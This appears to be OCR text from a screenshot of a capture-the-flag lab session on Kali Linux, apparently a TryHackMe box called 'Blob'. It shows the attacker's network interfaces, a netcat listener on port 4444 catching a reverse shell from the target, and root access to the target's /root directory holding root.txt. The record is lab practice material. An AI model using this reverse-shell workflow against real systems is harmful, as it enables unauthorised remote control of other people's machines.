 Ghidra: blob
CodeBrowser: blob:/blo...
remoteShell/reverseSh...
ivan@kali: ~/thm/Blob
08:11 PM
ivan@kali: ~/thm/Blob
File Actions Edit View Help
ivan@kali: ~
bobloblaw@b...~/Documents
ivan@kali: ~/thm/Blob
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc mq state DOWN group
default qlen 1000
link/ether 20:1a:06:22:6b:b7 brd ff:ff:ff:ff:ff:ff
3: wlan0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP grou
p default qlen 1000
link/ether a4:db:30:55:d5:44 brd ff:ff:ff:ff:ff:ff
inet 192.168.1.7/24 brd 192.168.1.255 scope global dynamic noprefixroute wla
n0
valid_lft 83372sec preferred_lft 83372sec
inet6 fe80::a6db:30ff:fe55:d544/64 scope link noprefixroute
valid_lft forever preferred_lft forever
4: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOW
N group default
link/ether 02:42:d6:73:d5:07 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
5: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast sta
te UNKNOWN group default qlen 500
link/none
inet 10.8.79.37/16 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::1cd9:11cf:16e2:cfc9/64 scope link stable-privacy
valid_lft forever preferred_lft forever
┌──(ivan㉿kali)-[~/thm/Blob]
└─$ nc -nvlp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.63.62 54404
sh: 0: can't access tty; job control turned off
#
#
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
root.txt
# cat rpp
┌──(ivan㉿kali)-[~/thm/Blob]
└─$